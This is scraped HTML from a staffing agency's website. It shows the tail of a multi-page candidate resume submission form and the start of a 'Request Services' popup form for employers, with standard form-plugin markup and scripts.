                                                            <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='false'    autocomplete="family-name" />
                                                        </span>
                            
                        </div></fieldset><fieldset id="field_3_37"  class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_37"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend>    
                    <div class='ginput_complex ginput_container has_street has_street2 has_city has_state has_zip ginput_container_address gform-grid-row' id='input_3_37' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_3_37_1_container' >
                                        <label for='input_3_37_1' id='input_3_37_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                        <input type='text' name='input_37.1' id='input_3_37_1' value=''    aria-required='true'    />
                                   </span><span class='ginput_full address_line_2 ginput_address_line_2 gform-grid-col' id='input_3_37_2_container' >
                                        <label for='input_3_37_2' id='input_3_37_2_label' class='gform-field-label gform-field-label--type-sub '>Address Line 2</label>
                                        <input type='text' name='input_37.2' id='input_3_37_2' value=''     aria-required='false'   />
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_3_37_3_container' >
                                    <label for='input_3_37_3' id='input_3_37_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                    <input type='text' name='input_37.3' id='input_3_37_3' value=''    aria-required='true'    />
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_3_37_4_container' >
                                        <label for='input_3_37_4' id='input_3_37_4_label' class='gform-field-label gform-field-label--type-sub '>State / Province / Region</label>
                                        <input type='text' name='input_37.4' id='input_3_37_4' value=''      aria-required='true'    />
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_3_37_5_container' >
                                    <label for='input_3_37_5' id='input_3_37_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP / Postal Code</label>
                                    <input type='text' name='input_37.5' id='input_3_37_5' value=''    aria-required='true'    />
                                </span><input type='hidden' class='gform_hidden' name='input_37.6' id='input_3_37_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_3_34"  class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_34"><label class='gfield_label gform-field-label' for='input_3_34' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_34' id='input_3_34' type='text' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_14"  class="gfield gfield--type-select gfield--width-full field_sublabel_above gfield--has-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_14"><label class='gfield_label gform-field-label' for='input_3_14' >Best Time To Call You</label><div class='gfield_description' id='gfield_description_3_14'>When is the best time for us to reach you via telephone?</div><div class='ginput_container ginput_container_select'><select name='input_14' id='input_3_14' class='medium gfield_select'  aria-describedby="gfield_description_3_14"   aria-invalid="false" ><option value='Mornings' >Mornings</option><option value='Early Afternoon' >Early Afternoon</option><option value='Late Afternoon' >Late Afternoon</option><option value='Early Evening' >Early Evening</option></select></div></div><div id="field_3_2"  class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_2"><label class='gfield_label gform-field-label' for='input_3_2' >Your Email Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='text' value='' class='medium'    aria-required="true" aria-invalid="false"  autocomplete="email"/>
                        </div></div></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                         <input type='button' id='gform_next_button_3_18' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_3").val("2");  jQuery("#gform_3").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_3").val("2");  jQuery("#gform_3").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_3_2' class='gform_page' data-js='page-field-id-18' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_3_2' class='gform_fields top_label form_sublabel_above description_above'><div id="field_3_36"  class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_36"><label class='gfield_label gform-field-label' for='input_3_36' >I hold these professional licenses and certifications<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_38"  class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_38"><label class='gfield_label gform-field-label' for='input_3_38' >I have experience performing in these roles<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><fieldset id="field_3_35"  class="gfield gfield--type-radio gfield--type-choice gfield--width-full gf_list_2col gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_35"><legend class='gfield_label gform-field-label'  >Type of positions I am interested in<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_3_35'>
			<div class='gchoice gchoice_3_35_0'>
					<input class='gfield-choice-input' name='input_35' type='radio' value='Contract'  id='choice_3_35_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_35_0' id='label_3_35_0' class='gform-field-label gform-field-label--type-inline'>Contract</label>
			</div>
			<div class='gchoice gchoice_3_35_1'>
					<input class='gfield-choice-input' name='input_35' type='radio' value='Contract to Hire'  id='choice_3_35_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_35_1' id='label_3_35_1' class='gform-field-label gform-field-label--type-inline'>Contract to Hire</label>
			</div>
			<div class='gchoice gchoice_3_35_2'>
					<input class='gfield-choice-input' name='input_35' type='radio' value='Direct Hire'  id='choice_3_35_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_35_2' id='label_3_35_2' class='gform-field-label gform-field-label--type-inline'>Direct Hire</label>
			</div>
			<div class='gchoice gchoice_3_35_3'>
					<input class='gfield-choice-input' name='input_35' type='radio' value='Out of State Travel'  id='choice_3_35_3' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_35_3' id='label_3_35_3' class='gform-field-label gform-field-label--type-inline'>Out of State Travel</label>
			</div>
			<div class='gchoice gchoice_3_35_4'>
					<input class='gfield-choice-input' name='input_35' type='radio' value='gf_other_choice'  id='choice_3_35_4' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_35_4' id='label_3_35_4' class='gform-field-label gform-field-label--type-inline'>Other</label><br /><input id='input_3_35_other' class='gchoice_other_control' name='input_35_other' type='text' value='Other' aria-label='Other Choice, please specify'  disabled='disabled' />
			</div></div></div></fieldset><fieldset id="field_3_33"  class="gfield gfield--type-checkbox gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_33"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Preferred Schedule<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_33'><div class='gchoice gchoice_3_33_1'>
								<input class='gfield-choice-input' name='input_33.1' type='checkbox'  value='Days'  id='choice_3_33_1'   />
								<label for='choice_3_33_1' id='label_3_33_1' class='gform-field-label gform-field-label--type-inline'>Days</label>
							</div><div class='gchoice gchoice_3_33_2'>
								<input class='gfield-choice-input' name='input_33.2' type='checkbox'  value='Evenings'  id='choice_3_33_2'   />
								<label for='choice_3_33_2' id='label_3_33_2' class='gform-field-label gform-field-label--type-inline'>Evenings</label>
							</div><div class='gchoice gchoice_3_33_3'>
								<input class='gfield-choice-input' name='input_33.3' type='checkbox'  value='Nights'  id='choice_3_33_3'   />
								<label for='choice_3_33_3' id='label_3_33_3' class='gform-field-label gform-field-label--type-inline'>Nights</label>
							</div><div class='gchoice gchoice_3_33_4'>
								<input class='gfield-choice-input' name='input_33.4' type='checkbox'  value='Occasional Weekends'  id='choice_3_33_4'   />
								<label for='choice_3_33_4' id='label_3_33_4' class='gform-field-label gform-field-label--type-inline'>Occasional Weekends</label>
							</div><div class='gchoice gchoice_3_33_5'>
								<input class='gfield-choice-input' name='input_33.5' type='checkbox'  value='Weekends Only'  id='choice_3_33_5'   />
								<label for='choice_3_33_5' id='label_3_33_5' class='gform-field-label gform-field-label--type-inline'>Weekends Only</label>
							</div><button type="button" id="button_33_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div></fieldset></div>
                    </div>
                    <div class='gform_page_footer top_label'>
                        <input type='button' id='gform_previous_button_3_20' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='jQuery("#gform_target_page_number_3").val("1");  jQuery("#gform_3").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_3").val("1");  jQuery("#gform_3").trigger("submit",[true]); } ' /> <input type='button' id='gform_next_button_3_20' class='gform_next_button gform-theme-button button' value='Next'  onclick='jQuery("#gform_target_page_number_3").val("3");  jQuery("#gform_3").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_3").val("3");  jQuery("#gform_3").trigger("submit",[true]); } ' /> 
                    </div>
                </div>
                <div id='gform_page_3_3' class='gform_page' data-js='page-field-id-20' style='display:none;'>
                    <div class='gform_page_fields'>
                        <div id='gform_fields_3_3' class='gform_fields top_label form_sublabel_above description_above'><div id="field_3_11"  class="gfield gfield--type-section gsection field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_11"><h3 class="gsection_title">More About You</h3></div><div id="field_3_12"  class="gfield gfield--type-textarea gfield_contains_required field_sublabel_above gfield--has-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_12"><label class='gfield_label gform-field-label' for='input_3_12' >Tell Us About Yourself<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='gfield_description' id='gfield_description_3_12'>Please describe the types of job opportunities or assignments you would like to receive as a direct match to your skills and experiences.  </div><div class='ginput_container ginput_container_textarea'><textarea name='input_12' id='input_3_12' class='textarea medium'  aria-describedby="gfield_description_3_12"   aria-required="true" aria-invalid="false"   rows='10' cols='50'>To help us get to know you better. Please make sure to include your most desirable work settings, availability to interview, main job satisfiers, estimated timeline for starting a new role, and your desired compensation in this section.    </textarea></div></div><div id="field_3_13"  class="gfield gfield--type-fileupload gfield_contains_required field_sublabel_above gfield--has-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_13"><label class='gfield_label gform-field-label' for='gform_browse_button_3_13' >Please Upload Your Resume<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='gfield_description' id='gfield_description_3_13'>Upload your resume in .pdf, .doc or .docx format</div><div class='ginput_container ginput_container_fileupload'><div id='gform_multifile_upload_3_13' data-settings='{&quot;runtimes&quot;:&quot;html5,flash,html4&quot;,&quot;browse_button&quot;:&quot;gform_browse_button_3_13&quot;,&quot;container&quot;:&quot;gform_multifile_upload_3_13&quot;,&quot;drop_element&quot;:&quot;gform_drag_drop_area_3_13&quot;,&quot;filelist&quot;:&quot;gform_preview_3_13&quot;,&quot;unique_names&quot;:true,&quot;file_data_name&quot;:&quot;file&quot;,&quot;url&quot;:&quot;https:\/\/www.infiniasearch.com\/?gf_page=a50cd94330f062d&quot;,&quot;flash_swf_url&quot;:&quot;https:\/\/www.infiniasearch.com\/wp-includes\/js\/plupload\/plupload.flash.swf&quot;,&quot;silverlight_xap_url&quot;:&quot;https:\/\/www.infiniasearch.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap&quot;,&quot;filters&quot;:{&quot;mime_types&quot;:[{&quot;title&quot;:&quot;Allowed Files&quot;,&quot;extensions&quot;:&quot;pdf,doc,docx&quot;}],&quot;max_file_size&quot;:&quot;26214400b&quot;},&quot;multipart&quot;:true,&quot;urlstream_upload&quot;:false,&quot;multipart_params&quot;:{&quot;form_id&quot;:3,&quot;field_id&quot;:13},&quot;gf_vars&quot;:{&quot;max_files&quot;:0,&quot;message_id&quot;:&quot;gform_multifile_messages_3_13&quot;,&quot;disallowed_extensions&quot;:[&quot;php&quot;,&quot;asp&quot;,&quot;aspx&quot;,&quot;cmd&quot;,&quot;csh&quot;,&quot;bat&quot;,&quot;html&quot;,&quot;htm&quot;,&quot;hta&quot;,&quot;jar&quot;,&quot;exe&quot;,&quot;com&quot;,&quot;js&quot;,&quot;lnk&quot;,&quot;htaccess&quot;,&quot;phtml&quot;,&quot;ps1&quot;,&quot;ps2&quot;,&quot;php3&quot;,&quot;php4&quot;,&quot;php5&quot;,&quot;php6&quot;,&quot;py&quot;,&quot;rb&quot;,&quot;tmp&quot;]}}' class='gform_fileupload_multifile'>
										<div id='gform_drag_drop_area_3_13' class='gform_drop_area gform-theme-field-control'>
											<span class='gform_drop_instructions'>Drop files here or </span>
											<button type='button' id='gform_browse_button_3_13' class='button gform_button_select_files gform-theme-button gform-theme-button--control' aria-describedby="gfield_upload_rules_3_13 gfield_description_3_13"  >Select files</button>
										</div>
									</div><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_3_13'>Accepted file types: pdf, doc, docx, Max. file size: 25 MB.</span><ul class='validation_message--hidden-on-empty gform-ul-reset' id='gform_multifile_messages_3_13'></ul> <!-- Leave <ul> empty to support CSS :empty selector. --></div><div id='gform_preview_3_13' class='ginput_preview_list'></div></div><fieldset id="field_3_22"  class="gfield gfield--type-consent gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_above gfield--has-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_22"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Terms and Conditions<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='gfield_description gfield_consent_description' id='gfield_consent_description_3_22'>I agree that I am submitting my resume and contact information to Infinia Search for the purpose of seeking new career opportunities through their organization. I understand by submitting my information, I am under no obligation to accept any employment offers or assignments until both Infinia Search and I have agreed to any specific jobs or assignments that are a match to my skills, experiences, and  compensation preferences.  </div><div class='ginput_container ginput_container_consent'><input name='input_22.1' id='input_3_22_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_3_22" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_22_1' ><strong>I agree to the terms and conditions.</strong></label><input type='hidden' name='input_22.2' value='&lt;strong&gt;I agree to the terms and conditions.&lt;/strong&gt;' class='gform_hidden' /><input type='hidden' name='input_22.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_39"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_above gfield--has-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_39"><label class='gfield_label gform-field-label' for='input_3_39' >Comments</label><div class='gfield_description' id='gfield_description_3_39'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_39' id='input_3_39' type='text' value='' /></div></div></div></div>
        <div class='gform_page_footer top_label'><input type='submit' id='gform_previous_button_3' class='gform_previous_button gform-theme-button gform-theme-button--secondary button' value='Previous'  onclick='if(window["gf_submitting_3"]){return false;}  window["gf_submitting_3"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} window["gf_submitting_3"]=true;  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Submit Resume'  onclick='if(window["gf_submitting_3"]){return false;}  window["gf_submitting_3"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} window["gf_submitting_3"]=true;  jQuery("#gform_3").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='2' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            <input type='hidden' name='gform_uploaded_files' id='gform_uploaded_files_3' value='' />
        </div>
                        </div></div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.infiniasearch.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.infiniasearch.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}, 50);}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [3, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } });} );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-4912" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4912"
	class="pum pum-overlay pum-theme-499 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4912,&quot;slug&quot;:&quot;request-services&quot;,&quot;theme_id&quot;:499,&quot;cookies&quot;:[{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-4912&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;form&quot;:&quot;any&quot;,&quot;only_in_popup&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-4912&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4912" class="pum-container popmake theme-499 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_4912" class="pum-title popmake-title">
				REQUEST SERVICES			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <h2 class="gform_title">REQUEST SERVICES</h2>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/job/intake-coordinator-home-health-experience-preferred/' data-formid='1' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":true,"openpopup_id":4912}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><div id="field_1_1"  class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label gform-field-label' for='input_1_1' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></div><div id="field_1_3"  class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label gform-field-label' for='input_1_3' >Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='large'  aria-describedby="gfield_description_1_3"   aria-required="true" aria-invalid="false"   /> </div><div class='gfield_description' id='gfield_description_1_3'>Last Name</div></div><div id="field_1_10"  class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_10"><label class='gfield_label gform-field-label' for='input_1_10' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_10' id='input_1_10' type='text' value='' class='large'   aria-required="true" aria-invalid="false" aria-describedby="gfield_description_1_10"  /></div><div class='gfield_description' id='gfield_description_1_10'>For faster service, please provide us with a direct line or mobile phone </div></div><div id="field_1_9"  class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_9"><label class='gfield_label gform-field-label' for='input_1_9' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_1_9' type='text' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_1_13"  class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_13"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Favorite Method of Contact<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_1_13'><div class='gchoice gchoice_1_13_1'>
								<input class='gfield-choice-input' name='input_13.1' type='checkbox'  value='Phone'  id='choice_1_13_1'   />
								<label for='choice_1_13_1' id='label_1_13_1' class='gform-field-label gform-field-label--type-inline'>Phone</label>
							</div><div class='gchoice gchoice_1_13_2'>
								<input class='gfield-choice-input' name='input_13.2' type='checkbox'  value='Text'  id='choice_1_13_2'   />
								<label for='choice_1_13_2' id='label_1_13_2' class='gform-field-label gform-field-label--type-inline'>Text</label>
							</div><div class='gchoice gchoice_1_13_3'>
								<input class='gfield-choice-input' name='input_13.3' type='checkbox'  value='Email'  id='choice_1_13_3'   />
								<label for='choice_1_13_3' id='label_1_13_3' class='gform-field-label gform-field-label--type-inline'>Email</label>
							</div><div class='gchoice gchoice_1_13_4'>
								<input class='gfield-choice-input' name='input_13.4' type='checkbox'  value='Meeting Invitation'  id='choice_1_13_4'   />
								<label for='choice_1_13_4' id='label_1_13_4' class='gform-field-label gform-field-label--type-inline'>Meeting Invitation</label>
							</div><button type="button" id="button_13_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div></fieldset><fieldset id="field_1_4"  class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >I am in need of...<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_1_4'><div class='gchoice gchoice_1_4_1'>
								<input class='gfield-choice-input' name='input_4.1' type='checkbox'  value='Travel / Ongoing Staffing Relief'  id='choice_1_4_1'   aria-describedby="gfield_description_1_4"/>
								<label for='choice_1_4_1' id='label_1_4_1' class='gform-field-label gform-field-label--type-inline'>Travel / Ongoing Staffing Relief</label>
							</div><div class='gchoice gchoice_1_4_2'>
								<input class='gfield-choice-input' name='input_4.2' type='checkbox'  value='Flexible Contract to Employee Conversions'  id='choice_1_4_2'   />
								<label for='choice_1_4_2' id='label_1_4_2' class='gform-field-label gform-field-label--type-inline'>Flexible Contract to Employee Conversions</label>
							</div><div class='gchoice gchoice_1_4_3'>
								<input class='gfield-choice-input' name='input_4.3' type='checkbox'  value='Direct Placement Services'  id='choice_1_4_3'   />
								<label for='choice_1_4_3' id='label_1_4_3' class='gform-field-label gform-field-label--type-inline'>Direct Placement Services</label>
							</div><div class='gchoice gchoice_1_4_4'>
								<input class='gfield-choice-input' name='input_4.4' type='checkbox'  value='High Volume Hiring Initiatives'  id='choice_1_4_4'   />
								<label for='choice_1_4_4' id='label_1_4_4' class='gform-field-label gform-field-label--type-inline'>High Volume Hiring Initiatives</label>
							</div><button type="button" id="button_4_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div><div class='gfield_description' id='gfield_description_1_4'>Please choose each service you are interested in discussing with us. </div></fieldset><div id="field_1_11"  class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_11"><label class='gfield_label gform-field-label' for='input_1_11' >To request immediate staffing assistance, please provide us with each position title, service location, assignment duration, shift schedule, and anticipated start date for each assignment.<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_11' id='input_1_11' class='textarea medium'  aria-describedby="gfield_description_1_11"   aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div><div class='gfield_description' id='gfield_description_1_11'>Thank you for considering INFINIA SEARCH in care of your unique staffing and talent interests. We look forward to connecting with you.</div></div><div id="field_1_14"  class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_14"><label class='gfield_label gform-field-label' for='input_1_14' >To request assistance with hiring additional talent for your organization. Please provide us with a brief description of the types of positions you would like to have fulfilled. And how soon you would like to hire them. For your convenience, you can simply cut and paste any of your job descriptions and I.D. numbers in this area as well<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_14' id='input_1_14' class='textarea medium'  aria-describedby="gfield_description_1_14"   aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div><div class='gfield_description' id='gfield_description_1_14'>Thank you for considering INFINIA SEARCH in care of your unique staffing and talent 